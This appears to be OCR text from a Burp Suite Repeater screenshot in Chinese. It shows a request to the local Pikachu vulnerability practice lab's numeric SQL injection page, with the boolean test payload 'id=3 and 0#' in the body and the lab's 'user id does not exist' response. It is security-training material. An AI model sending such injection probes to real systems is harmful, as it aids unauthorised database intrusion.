 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 CSRF Token Tracker
17 ×
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=a1da4nns5cet5plnjqdmh6s6e5
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18
19 id=3 and 0#&submit=%E6%9F%A5%E8%AF%A2
搜索 0匹配
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
您输入的user id不存在，请重新输入！
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 16
响应头 9
9°C
晴朗
搜索
英
22:11
2023/12/20